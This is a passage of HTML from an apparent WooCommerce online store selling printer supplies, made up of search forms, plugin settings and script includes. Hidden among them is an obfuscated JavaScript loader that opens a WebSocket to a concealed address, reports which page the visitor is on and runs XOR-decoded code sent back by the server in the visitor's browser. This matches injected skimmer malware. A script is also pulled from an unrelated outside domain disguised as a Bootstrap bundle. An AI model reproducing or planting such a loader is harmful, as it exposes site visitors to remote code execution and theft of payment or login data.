			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"85fc9e8d6b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-69700ae1bc7f9":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"brother-dcp-b7500d"}}},"pagefilters":{"prdctfltr-69700ae1bc7f9":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_69700ae1c00dc":{"type":"double","min_interval":1,"min":819,"max":500000,"minR":819,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 